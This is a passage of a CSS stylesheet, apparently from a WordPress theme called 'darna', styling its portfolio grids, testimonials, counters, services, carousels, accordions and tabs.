  .portfolio-wrapper.darna-col-md-2 .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner h5,
  .portfolio-wrapper.darna-col-md-2 .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner span {
    font-size: 12px;
  }
  .portfolio-wrapper.darna-col-md-2 .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner i {
    font-size: 22px;
  }
  .owl-theme .owl-controls .owl-buttons .owl-prev {
    left: 0px;
  }
  .owl-theme .owl-controls .owl-buttons .owl-next {
    right: 20px;
  }
}
@media only screen and (max-width: 768px) {
  .portfolio .portfolio-tabs .title-portfolio.isolation.right,
  .portfolio .portfolio-tabs .title-portfolio.isolation.left,
  .portfolio .portfolio-tabs .title-portfolio.isolation.center,
  .portfolio .portfolio-tabs .title-portfolio.left,
  .portfolio .portfolio-tabs .title-portfolio.center,
  .portfolio .portfolio-tabs .title-portfolio.right {
    float: none;
    display: block;
    line-height: 1;
    position: relative;
    text-align: center;
    left: 0;
    right: 0;
    margin-bottom: 30px;
  }
  .portfolio .portfolio-tabs .title-portfolio.isolation.right > span,
  .portfolio .portfolio-tabs .title-portfolio.isolation.left > span,
  .portfolio .portfolio-tabs .title-portfolio.isolation.center > span,
  .portfolio .portfolio-tabs .title-portfolio.left > span,
  .portfolio .portfolio-tabs .title-portfolio.center > span,
  .portfolio .portfolio-tabs .title-portfolio.right > span {
    display: block;
  }
  .portfolio .portfolio-tabs .title-portfolio.isolation.right .bottom-line,
  .portfolio .portfolio-tabs .title-portfolio.isolation.left .bottom-line,
  .portfolio .portfolio-tabs .title-portfolio.isolation.center .bottom-line,
  .portfolio .portfolio-tabs .title-portfolio.left .bottom-line,
  .portfolio .portfolio-tabs .title-portfolio.center .bottom-line,
  .portfolio .portfolio-tabs .title-portfolio.right .bottom-line {
    margin-top: 20px;
    display: inline-block;
  }
  .portfolio .portfolio-tabs .tab-wrapper {
    text-align: center;
  }
  .portfolio .portfolio-tabs .tab-wrapper.right .magic-line-container,
  .portfolio .portfolio-tabs .tab-wrapper.left .magic-line-container,
  .portfolio .portfolio-tabs .tab-wrapper.center .magic-line-container {
    display: inline-block;
    float: none;
  }
}
@media only screen and (max-width: 600px) {
  .portfolio-wrapper figure .fig-title .ico-view-detail,
  .portfolio-wrapper figure .fig-title .ico-view-gallery {
    display: none;
  }
  .portfolio-wrapper figure .fig-title .category {
    white-space: normal;
  }
  .portfolio-item .entry-thumbnail .entry-hover-wrapper .entry-hover-inner h5 {
    margin-bottom: 0px;
  }
  .portfolio .portfolio-tabs ul.cat-style-normal:after,
  .portfolio .portfolio-tabs ul.cat-style-normal:before {
    width: 0;
  }
  .portfolio-wrapper.darna-col-md-2 .portfolio-item,
  .portfolio-wrapper.darna-col-md-3 .portfolio-item,
  .portfolio-wrapper.darna-col-md-4 .portfolio-item {
    width: 100%;
  }
  .magic-line-container .magic-line {
    display: none;
  }
  .portfolio .portfolio-tabs ul {
    width: 100%;
  }
  .portfolio .portfolio-tabs ul li {
    width: 100%;
    padding-bottom: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 4px;
    padding-right: 4px;
  }
  .portfolio .portfolio-tabs ul li.none-magic-line {
    display: none;
  }
}
@media only screen and (min-width: 600px) and (max-width: 990px) {
  .portfolio-wrapper.darna-col-md-3 .portfolio-item,
  .portfolio-wrapper.darna-col-md-4 .portfolio-item {
    width: 50%;
  }
}
.portfolio-full.small-slider {
  margin-bottom: 60px;
}
.portfolio-full.small-slider .portfolio-title,
.portfolio-full.small-slider .portfolio-category {
  text-transform: uppercase;
  text-align: center;
}
.portfolio-full.small-slider .portfolio-category {
  line-height: 1;
  margin-bottom: 60px;
}
.portfolio-full.small-slider .post-slideshow,
.portfolio-full.small-slider .slideshow-paging {
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -ms-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.portfolio-full.small-slider .slideshow-paging {
  margin-top: 30px;
}
.portfolio-full.small-slider .owl-controls {
  margin-top: 0;
}
.portfolio-full.small-slider .owl-theme .owl-controls .owl-buttons .owl-prev,
.portfolio-full.small-slider .owl-theme .owl-controls .owl-buttons .owl-next {
  background-color: #000;
  width: 40px;
  height: 40px;
  line-height: 36px;
  color: #fff;
}
.portfolio-full.small-slider .owl-theme .owl-controls .owl-buttons .owl-prev:hover,
.portfolio-full.small-slider .owl-theme .owl-controls .owl-buttons .owl-next:hover {
  background-color: #1e73be;
}
.portfolio-full.small-slider .owl-theme .owl-controls .owl-buttons .owl-prev {
  left: 20px;
}
.portfolio-full.small-slider .owl-theme .owl-controls .owl-buttons .owl-next {
  right: 20px;
}
.portfolio-full.small-slider .portfolio-attribute {
  margin-top: 38px;
}
.portfolio-full.small-slider .portfolio-attribute .portfolio-info {
  background-color: #f8f8f8;
  padding-top: 15px;
  padding-left: 20px;
  padding-right: 20px;
  border-bottom-style: solid;
  border-bottom-width: 3px;
}
.portfolio-full.small-slider .portfolio-attribute .portfolio-info .portfolio-info-box {
  border-bottom: solid 1px #eeeeee;
  padding-top: 15px;
  padding-bottom: 15px;
}
.portfolio-full.small-slider .portfolio-attribute .portfolio-info .portfolio-info-box:last-child {
  border-bottom: none;
}
.portfolio-full.small-slider .portfolio-info-box.share {
  position: relative;
}
.portfolio-full.small-slider .portfolio-info-box.share img {
  position: absolute;
  top: 17px;
}
.portfolio-full.small-slider .share h6 {
  font-size: 18px;
  display: inline-block;
  font-weight: 300;
}
.portfolio-full.small-slider .share .icon-wrap {
  display: inline-block;
  padding-left: 90px;
}
.portfolio-full.small-slider .share .icon-wrap a {
  width: 38px;
  height: 38px;
  line-height: 38px;
  text-align: center;
  display: inline-block;
  border-radius: 50%;
  background-color: #eee;
}
.portfolio-full.small-slider .share img {
  padding-left: 10px;
  padding-right: 10px;
}
.portfolio-content {
  margin-top: 38px;
}
.portfolio-content h5.title {
  font-size: 24px;
  text-transform: uppercase;
  margin-bottom: 40px;
}
.portfolio-content h5.title:before,
.portfolio-content h5.title:after {
  content: '';
  position: absolute;
  width: 35px;
  border-bottom-width: 2px;
  border-bottom-style: solid;
}
.portfolio-content h5.title:before {
  top: 36px;
}
.portfolio-content h5.title:after {
  top: 40px;
  left: 15px;
}
.portfolio-info ul {
  list-style: none;
  padding-left: 0;
  color: #222222;
}
.portfolio-info ul li:before {
  content: "::";
  padding-right: 10px;
}
.portfolio-info .portfolio-info-box h6 {
  font-size: 14px;
  display: inline-block;
  line-height: 1;
  margin-bottom: 0;
}
.portfolio-info .portfolio-info-box h6 i {
  width: 25px;
}
.portfolio-info .portfolio-info-box .portfolio-term {
  display: inline-block;
  font-size: 14px;
  text-rendering: optimizeLegibility !important;
  -webkit-font-smoothing: antialiased !important;
}
.portfolio-related-wrap {
  background-color: #eee;
  padding-top: 130px;
  padding-bottom: 100px;
}
.heading-wrap {
  text-align: center;
  line-height: 1;
  position: relative;
  padding-bottom: 75px;
}
.heading-wrap:before,
.heading-wrap:after {
  content: '';
  position: absolute;
  width: 60px;
  left: 0;
  right: 0;
  margin: 0 auto;
}
.heading-wrap:before {
  top: -30px;
  height: 18px;
  border-style: solid solid none;
  border-width: 4px 4px 4px;
}
.heading-wrap:after {
  bottom: 40px;
  height: 1px;
  border-style: solid;
  border-width: 2px;
}
.heading-wrap .heading,
.heading-wrap .sub-heading {
  text-transform: uppercase;
}
.heading-wrap .heading {
  font-size: 48px;
  margin-bottom: 14px;
}
.heading-wrap .sub-heading {
  font-size: 14px;
}
.portfolio-description {
  margin-top: 70px;
  font-size: 12px;
}
.portfolio-navigation-wrap {
  text-align: center;
  margin-bottom: 50px;
}
.portfolio-navigation-wrap .nav-previous,
.portfolio-navigation-wrap .nav-next,
.portfolio-navigation-wrap .portfolio-archive {
  display: inline-block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border: solid 1px #ddd;
}
/**
 * 9.8 - Post
 * ----------------------------------------------------------------------------
 */
.darna-post img {
  width: 100%;
}
.darna-post .darna-post-item .owl-wrapper .owl-item {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.darna-post .darna-post-slider {
  margin-left: -15px;
  margin-right: -15px;
}
.darna-post .darna-post-slider .owl-wrapper .owl-item {
  padding-left: 15px;
  padding-right: 15px;
}
.darna-post .darna-post-content > a {
  font-family: 'Roboto';
  font-size: 18px;
  font-weight: 400;
  line-height: 1.11;
  color: #222222;
  display: block;
  text-transform: uppercase;
  padding-top: 19px;
  padding-bottom: 2px;
}
.darna-post .darna-post-content > a:hover {
  color: #1e73be;
  text-decoration: none;
}
.darna-post .darna-post-content p {
  font-family: 'Roboto';
  font-size: 14px;
  font-weight: 400;
  color: #8f8f8f;
  line-height: 1.71;
  padding-top: 12px;
}
.darna-post .darna-post-content p:before {
  content: '';
  display: block;
  border-top: 4px solid #1e73be;
  width: 50px;
  padding-bottom: 12px;
}
.darna-post .darna-post-content i {
  margin-right: 16px;
  color: #8f8f8f;
  font-size: 12px;
}
.darna-post .darna-post-content i span {
  color: inherit;
  font-size: inherit;
  font-weight: 400;
  font-family: 'Roboto';
  font-style: italic;
  padding-left: 8px;
  text-transform: uppercase;
}
.darna-post .darna-post-content i span > a {
  color: inherit;
  font-size: inherit;
  font-family: inherit;
}
.darna-post .darna-post-content i span > a:hover {
  color: #1e73be;
}
.darna-post .owl-theme .owl-controls .owl-page {
  margin-top: 20px;
}
.darna-post .owl-theme .owl-controls .owl-page span {
  background-color: #DDDDDD;
  width: 52px;
  height: 5px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: 0;
  margin-bottom: 0;
}
.darna-post .owl-theme .owl-controls .owl-page.active span {
  background-color: #1e73be;
}
.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 66.25%;
}
.embed-responsive.embed-responsive-blog-thumbnail {
  padding-bottom: 59.2%;
}
.embed-responsive.embed-responsive-blog-classic {
  padding-bottom: 41.0256%;
}
/**
 * 9.9 - Product
 * ----------------------------------------------------------------------------
 */
.shortcode-product-wrap .owl-theme .owl-controls {
  margin: 0;
  height: 0;
}
.shortcode-product-wrap .owl-theme .owl-controls .owl-buttons div {
  position: absolute;
  width: 40px;
  height: 40px;
  line-height: 40px;
  margin: -92.5px 0 0 0;
  display: block;
  top: 50%;
  cursor: pointer;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.7);
  z-index: 200;
  padding: 0;
  opacity: 0;
  color: #fff;
  font-size: 24px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.shortcode-product-wrap .owl-theme .owl-controls .owl-buttons div.owl-prev {
  left: 15px;
  -webkit-transform: translateX(-50px);
  -moz-transform: translateX(-50px);
  -ms-transform: translateX(-50px);
  -o-transform: translateX(-50px);
  transform: translateX(-50px);
}
.shortcode-product-wrap .owl-theme .owl-controls .owl-buttons div.owl-next {
  right: 15px;
  -webkit-transform: translateX(50px);
  -moz-transform: translateX(50px);
  -ms-transform: translateX(50px);
  -o-transform: translateX(50px);
  transform: translateX(50px);
}
.shortcode-product-wrap:hover .owl-theme .owl-controls .owl-buttons div {
  opacity: 1;
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
}
.shortcode-product-categories-wrap h4.widget-title {
  font-size: 18px;
  line-height: 22px;
  color: #222222;
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 0.075px;
  margin-bottom: 45px;
}
.shortcode-product-categories-wrap h4.widget-title:after {
  content: "";
  display: block;
  width: 45px;
  height: 2px;
  background-color: #1e73be;
  margin-top: 15px;
}
/**
 * 9.10 - Video Background
 * ----------------------------------------------------------------------------
 */
.video-content {
  position: relative;
  display: table;
  width: 100%;
  height: 498px;
}
.video-content-inner {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  width: 100%;
}
.video-content-inner a {
  width: 100px;
  height: 100px;
  border-width: 10px;
  display: inline-block;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border-style: solid;
  border-color: rgba(255, 255, 255, 0.3);
}
.video-content-inner a i {
  background-color: #ffffff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  display: block;
  width: 100%;
  height: 100%;
  line-height: 80px;
  font-size: 36px;
}
.video-content-inner a .fa-play {
  padding-left: 5px;
}
.video-content-inner a:hover {
  text-decoration: none;
}
.video-content-inner h2 {
  color: #FFFFFF;
  font-family: 'Roboto';
  font-size: 42px;
  text-transform: uppercase;
  padding-top: 35px;
  line-height: 1.1;
}
.video-content-inner p {
  color: #FFFFFF;
  font-family: 'Roboto';
  font-size: 16px;
  line-height: 1.61;
  max-width: 573px;
  margin-left: auto;
  margin-right: auto;
}
.video-play video {
  bottom: 0;
  height: auto;
  left: 0;
  max-height: 4000%;
  max-width: 1000%;
  min-height: 100%;
  min-width: 100%;
  overflow: hidden;
  position: absolute;
  right: 0;
  top: 0;
  width: auto;
  z-index: -9999;
}
.video-play {
  bottom: 0;
  left: 0;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 0;
  overflow: hidden;
}
.video-play:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.5);
}
.video-bg-img {
  background-size: cover;
  -webkit-background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}
/**
 * 9.11 - Testimonial
 * ----------------------------------------------------------------------------
 */
.darna-testimonial.style1 {
  text-align: center;
  position: relative;
}
.darna-testimonial.style1 h6 {
  font-family: 'Roboto';
  font-size: 14px;
  line-height: 1;
  color: #ffffff;
  text-transform: uppercase;
  margin-bottom: 0;
}
.darna-testimonial.style1 span {
  font-family: 'Roboto';
  font-size: 12px;
  line-height: 1;
  color: #8F8F8F;
  display: block;
  padding-top: 7px;
}
.darna-testimonial.style1 p {
  margin: 0;
  padding: 0;
  min-height: 133px;
  font-family: 'Roboto';
  font-size: 21px;
  font-style: italic;
  line-height: 1.71;
  color: #ffffff;
  max-width: 774px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 93px;
}
.darna-testimonial.style1 .owl-wrapper-outer:after {
  content: "\f10d";
  background-color: #1e73be;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color: #ffffff;
  font-family: FontAwesome;
  font-size: 16px;
  display: inline-block;
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 84px;
  margin: auto;
}
.darna-testimonial.style1 .owl-controls {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 36px;
}
.darna-testimonial.style1 .owl-controls i {
  display: none;
}
.darna-testimonial.style1 .owl-controls .owl-buttons div {
  background: transparent;
  margin: 0;
  padding: 0 7px;
}
.darna-testimonial.style1 .owl-controls .owl-prev:before {
  content: "\f177";
  font-family: FontAwesome;
  font-size: 21px;
  display: block;
  color: #ffffff;
}
.darna-testimonial.style1 .owl-controls .owl-next:before {
  content: "\f178";
  font-family: FontAwesome;
  font-size: 21px;
  display: block;
  color: #ffffff;
}
.darna-testimonial.style2,
.darna-testimonial.style3 {
  text-align: center;
}
.darna-testimonial.style2 h6,
.darna-testimonial.style3 h6 {
  font-family: 'Roboto';
  font-size: 18px;
  font-weight: bold;
  line-height: 1.11;
  color: #ffffff;
  margin-bottom: 0;
  padding-top: 52px;
}
.darna-testimonial.style2 .darna-testimonial-item > span,
.darna-testimonial.style3 .darna-testimonial-item > span {
  font-family: 'Roboto';
  font-size: 12px;
  line-height: 1;
  color: #ffffff;
  display: block;
  padding-top: 11px;
  text-transform: uppercase;
}
.darna-testimonial.style2 p,
.darna-testimonial.style3 p {
  margin: 0;
  padding: 0;
  font-family: 'Roboto';
  font-size: 21px;
  font-style: italic;
  font-weight: 300;
  line-height: 1.43;
  color: #ffffff;
  max-width: 864px;
  margin-left: auto;
  margin-right: auto;
}
.darna-testimonial.style2 .owl-controls,
.darna-testimonial.style3 .owl-controls {
  margin-top: 74px;
}
.darna-testimonial.style2 .owl-controls .owl-page span,
.darna-testimonial.style3 .owl-controls .owl-page span {
  width: 10px;
  height: 10px;
  background: transparent;
  border: 1px solid #ffffff;
  margin: 5px;
  opacity: 1;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.darna-testimonial.style2 .owl-wrapper-outer {
  padding-top: 120px;
}
.darna-testimonial.style2 .owl-wrapper-outer:before {
  content: "\f10d";
  background-color: #1e73be;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color: #ffffff;
  font-family: FontAwesome;
  font-size: 27px;
  display: inline-block;
  width: 63px;
  height: 63px;
  line-height: 63px;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  margin: auto;
}
.darna-testimonial.style2 .owl-controls .owl-page.active span,
.darna-testimonial.style2 .owl-controls.clickable .owl-page:hover span {
  background-color: #ffffff;
}
.darna-testimonial.style3 p {
  padding-left: 20px;
  padding-right: 20px;
}
.darna-testimonial.style3 .owl-wrapper-outer {
  padding-top: 100px;
}
.darna-testimonial.style3 .owl-wrapper-outer:before {
  content: "\f10d";
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color: #1e73be;
  font-family: FontAwesome;
  font-size: 48px;
  display: inline-block;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  margin: auto;
}
.darna-testimonial.style3 .owl-controls .owl-page.active span,
.darna-testimonial.style3 .owl-controls.clickable .owl-page:hover span {
  background-color: #1e73be;
  border: 1px solid #1e73be;
}
/**
 * 9.12 - Counter
 * ----------------------------------------------------------------------------
 */
.darna-counter {
  text-align: center;
  padding: 80px 0 100px;
}
.darna-counter span {
  font-family: 'Roboto';
  font-size: 60px;
  font-weight: bold;
  color: #1e73be;
  line-height: 1;
}
.darna-counter p {
  font-family: 'Roboto';
  font-size: 18px;
  font-weight: 400;
  color: #ffffff;
  line-height: 1;
  padding-top: 15px;
}
@media (max-width: 767px) {
  .darna-counter {
    padding: 40px 0 40px;
  }
}
/**
 * 9.13 - Process
 * ----------------------------------------------------------------------------
 */
.darna-process.style1 {
  text-align: center;
}
.darna-process.style1 h3 {
  font-family: 'Roboto';
  font-size: 30px;
  font-weight: 400;
  color: #ffffff;
  line-height: 1;
}
.darna-process.style1 h3 i {
  font-size: 30px;
}
.darna-process.style1 h2 {
  font-family: 'Roboto';
  font-size: 32px;
  font-weight: 400;
  color: #1e73be;
  line-height: 1;
}
.darna-process.style1 h2 a {
  font-family: inherit;
  font-weight: inherit;
  font-size: inherit;
}
.darna-process.style1 h2 a:hover {
  text-decoration: none;
}
.darna-process.style1 p {
  font-family: 'Roboto';
  font-size: 14px;
  font-weight: 400;
  color: #ffffff;
  line-height: 1.71;
  padding-top: 12px;
}
.darna-process.style2 {
  background-color: #F7F7F7;
  min-height: 350px;
  padding: 20px;
  position: relative;
  z-index: 1;
}
.darna-process.style2 h3 {
  font-family: 'Roboto';
  font-size: 60px;
  font-weight: bold;
  color: #DDDDDD;
  line-height: 1;
  padding-top: 30px;
  text-align: center;
}
.darna-process.style2 h2 {
  font-family: 'Roboto';
  font-size: 21px;
  font-weight: 400;
  color: #222222;
  line-height: 1;
  padding-top: 6px;
  text-align: center;
}
.darna-process.style2 h2 a {
  font-family: inherit;
  font-weight: inherit;
  font-size: inherit;
  color: inherit;
  letter-spacing: 0.02em;
}
.darna-process.style2 h2 a:hover {
  text-decoration: none;
}
.darna-process.style2 p {
  font-family: 'Roboto';
  font-size: 14px;
  font-weight: 400;
  color: #8F8F8F;
  line-height: 1.71;
  padding-top: 12px;
  text-align: center;
}
.darna-process.style2 i {
  text-align: left;
  font-size: 135px;
  color: #F2F2F2;
  position: absolute;
  left: 20px;
  bottom: 10px;
  z-index: -1;
}
.darna-process.style2:hover {
  background-color: #1e73be;
}
.darna-process.style2:hover h2,
.darna-process.style2:hover h3,
.darna-process.style2:hover p {
  color: #ffffff;
}
.darna-process.style2:hover i {
  color: #000000;
  opacity: 0.1;
}
@media (max-width: 991px) {
  .darna-process.style1 {
    position: relative;
    padding-bottom: 80px;
  }
  .darna-process.style1 i {
    position: absolute;
    bottom: 35px;
    left: 0;
    right: 0;
    margin: auto;
  }
  .darna-process.style1 i:before {
    content: "\f175";
  }
}
/**
 * 9.14 - Services
 * ----------------------------------------------------------------------------
 */
.darna-services .darna-services-item {
  text-align: center;
  background-size: cover;
  border: 1px solid #eeeeee;
}
.darna-services .darna-services-item .content-middle {
  background-color: #f8f8f8;
  min-height: 270px;
}
.darna-services .darna-services-item .content-middle .content-middle-inner {
  -webkit-transition: all 1000ms cubic-bezier(0.175, 0.885, 0.32, 1.275);
  -moz-transition: all 1000ms cubic-bezier(0.175, 0.885, 0.32, 1.275);
  -o-transition: all 1000ms cubic-bezier(0.175, 0.885, 0.32, 1.275);
  transition: all 1000ms cubic-bezier(0.175, 0.885, 0.32, 1.275);
}
.darna-services .darna-services-item .content-middle p {
  display: none;
}
.darna-services .darna-services-item .content-middle i {
  font-size: 40px;
  color: #1e73be;
  line-height: 2;
}
.darna-services .darna-services-item .content-middle h3 {
  font-size: 18px;
  line-height: 1.11;
}
.darna-services .darna-services-item .content-middle h3 a {
  color: #222222;
  text-decoration: none;
}
.darna-services .darna-services-item:hover .content-middle {
  background-color: rgba(0, 0, 0, 0.6);
}
.darna-services .darna-services-item:hover .content-middle .content-middle-inner {
  -webkit-transform: rotateY(360deg);
  -moz-transform: rotateY(360deg);
  -ms-transform: rotateY(360deg);
  -o-transform: rotateY(360deg);
  transform: rotateY(360deg);
}
.darna-services .darna-services-item:hover .content-middle p {
  display: block;
  color: #ffffff;
}
.darna-services .darna-services-item:hover .content-middle h3 a {
  color: #ffffff;
}
.darna-services .owl-wrapper-outer {
  padding-top: 104px;
}
.darna-services .owl-controls {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  margin-top: 0;
}
.darna-services .owl-controls .owl-buttons div {
  width: 40px;
  height: 40px;
  background-color: #2B2B2B;
  opacity: 1;
  padding: 0;
  margin: 2px;
}
.darna-services .owl-controls .owl-buttons div i {
  font-size: 21px;
  color: #ffffff;
  line-height: 40px;
}
.darna-services .owl-controls .owl-buttons div:hover {
  background-color: #1e73be;
}
.darna-services .owl-controls .owl-page span {
  background-color: #222222;
}
.darna-services .owl-controls .owl-page.active span {
  background-color: #1e73be;
}
/**
 * 9.15 - Vc Extend
 * ----------------------------------------------------------------------------
 */
.darna-partner-carousel {
  position: relative;
}
.darna-partner-carousel .owl-item {
  height: 229px;
  display: table;
  text-align: center;
}
.darna-partner-carousel img {
  opacity: 0.8;
}
.darna-partner-carousel img:hover {
  opacity: 1;
}
.darna-partner-carousel .content-middle-inner {
  height: 100%;
}
.darna-partner-carousel .owl-theme .owl-controls {
  height: 0;
  margin: 0;
}
.darna-partner-carousel .owl-theme .owl-controls .owl-buttons div {
  width: 40px;
  height: 40px;
  background-color: #2B2B2B;
  opacity: 1;
  padding: 0;
  margin: auto;
}
.darna-partner-carousel .owl-theme .owl-controls .owl-buttons div i {
  font-size: 21px;
  color: #ffffff;
  line-height: 40px;
}
.darna-partner-carousel .owl-theme .owl-controls .owl-buttons div:hover {
  background-color: #1e73be;
}
.darna-partner-carousel .owl-buttons {
  margin: 0;
  height: 0;
}
.darna-partner-carousel .owl-buttons .owl-prev {
  position: absolute;
  left: -45px;
  top: 0;
  bottom: 0;
  margin: auto;
}
.darna-partner-carousel .owl-buttons .owl-next {
  position: absolute;
  right: -45px;
  top: 0;
  bottom: 0;
  margin: auto;
}
.darna-partner-carousel .owl-pagination {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 5px;
  margin: auto;
}
.darna-partner-carousel .owl-theme .owl-controls .owl-page span {
  background-color: #222222;
}
.darna-partner-carousel .owl-theme .owl-controls .owl-page.active span {
  background-color: #1e73be;
}
.darna-partner-carousel.opacity100 img {
  opacity: 1;
}
.darna-partner-carousel.opacity100 img:hover {
  opacity: 1;
}
.darna-partner-carousel.opacity90 img {
  opacity: 0.9;
}
.darna-partner-carousel.opacity90 img:hover {
  opacity: 1;
}
.darna-partner-carousel.opacity80 img {
  opacity: 0.8;
}
.darna-partner-carousel.opacity80 img:hover {
  opacity: 1;
}
.darna-partner-carousel.opacity70 img {
  opacity: 0.7;
}
.darna-partner-carousel.opacity70 img:hover {
  opacity: 1;
}
.darna-partner-carousel.opacity60 img {
  opacity: 0.6;
}
.darna-partner-carousel.opacity60 img:hover {
  opacity: 1;
}
.darna-partner-carousel.opacity50 img {
  opacity: 0.5;
}
.darna-partner-carousel.opacity50 img:hover {
  opacity: 1;
}
.darna-partner-carousel.opacity40 img {
  opacity: 0.4;
}
.darna-partner-carousel.opacity40 img:hover {
  opacity: 1;
}
.darna-partner-carousel.opacity30 img {
  opacity: 0.3;
}
.darna-partner-carousel.opacity30 img:hover {
  opacity: 1;
}
.darna-partner-carousel.opacity20 img {
  opacity: 0.2;
}
.darna-partner-carousel.opacity20 img:hover {
  opacity: 1;
}
.darna-partner-carousel.opacity10 img {
  opacity: 0.1;
}
.darna-partner-carousel.opacity10 img:hover {
  opacity: 1;
}
.darna-slider-container .owl-wrapper .owl-item {
  padding-left: 15px;
  padding-right: 15px;
}
.darna-slider-container .owl-controls {
  margin-top: 34px;
}
.darna-slider-container .owl-controls .owl-buttons div {
  width: 40px;
  height: 40px;
  background-color: #2B2B2B;
  opacity: 1;
  padding: 0;
  margin: 2px;
}
.darna-slider-container .owl-controls .owl-buttons div i {
  font-size: 21px;
  color: #ffffff;
  line-height: 40px;
}
.darna-slider-container .owl-controls .owl-buttons div:hover {
  background-color: #1e73be;
}
.darna-slider-container .owl-controls .owl-page span {
  background-color: #222222;
}
.darna-slider-container .owl-controls .owl-page.active span {
  background-color: #1e73be;
}
.darna-heading-media {
  text-transform: uppercase;
  font-family: 'Roboto';
  color: #1e73be;
  font-size: 32px;
}
.darna-heading-media span {
  color: #222222;
  font-family: inherit;
  font-size: inherit;
}
.darna-accordion.style1 .wpb_accordion_heading {
  font-family: 'Roboto';
  font-size: 24px;
  color: #222222;
  line-height: 1;
  margin-bottom: 44px;
}
.darna-accordion.style1 .wpb_accordion_section.group {
  margin-bottom: 12px;
}
.darna-accordion.style1 .wpb_accordion_section.group:last-child {
  margin-bottom: 0;
}
.darna-accordion.style1 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
  background-color: #ffffff;
  border: 1px solid #ECECEC;
  font-family: 'Roboto';
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
}
.darna-accordion.style1 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header span {
  display: none;
}
.darna-accordion.style1 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header a {
  font-family: inherit;
  font-size: inherit;
  font-weight: inherit;
  color: #292929;
  padding: 15px 22px;
}
.darna-accordion.style1 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header a:hover {
  text-decoration: none;
}
.darna-accordion.style1 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header a i {
  color: inherit;
  font-size: 15px;
  padding-right: 13px;
  line-height: 0;
}
.darna-accordion.style1 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active {
  background-color: #1e73be;
  border-bottom-color: #1e73be;
}
.darna-accordion.style1 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a {
  color: #ffffff;
}
.darna-accordion.style1 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
  background-color: #ffffff;
  border: 1px solid #ECECEC;
  border-top-color: #ffffff;
  padding: 22px 30px;
}
.darna-tab.style1 .wpb_tabs_heading {
  font-family: 'Roboto';
  font-size: 24px;
  color: #222222;
  line-height: 1;
  margin-bottom: 44px;
}
.darna-tab.style1 .wpb_content_element .wpb_tabs_nav li {
  border: 1px solid #ECECEC;
  margin-right: 0;
  margin-top: 10px;
}
.darna-tab.style1 .wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
  margin-top: 0;
  border-top: 4px solid #1e73be;
  position: relative;
}
.darna-tab.style1 .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
  padding: 18px 15px 19px;
}
.darna-tab.style1 .wpb_content_element .wpb_tabs_nav li.ui-tabs-active:after {
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-top: 4px solid #1e73be;
  content: "";
  display: block !important;
  left: 0;
  right: 0;
  width: 8px;
  position: absolute;
  top: 0;
  margin: auto;
}
.darna-tab.style1 .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.darna-tab.style1 .wpb_content_element .wpb_tabs_nav li:hover {
  background-color: #ffffff;
}
.darna-tab.style1 .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
  font-family: 'Roboto';
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  color: #222222;
  padding: 15px 5px;
  min-width: 115px;
  text-align: center;
}
.darna-tab.style1 .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a i {
  color: inherit;
  font-size: 15px;
  padding-right: 7px;
  line-height: 0;
}
.darna-tab.style1 .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
  background-color: #ffffff;
  border: 1px solid #ECECEC;
  padding: 20px 30px;
}
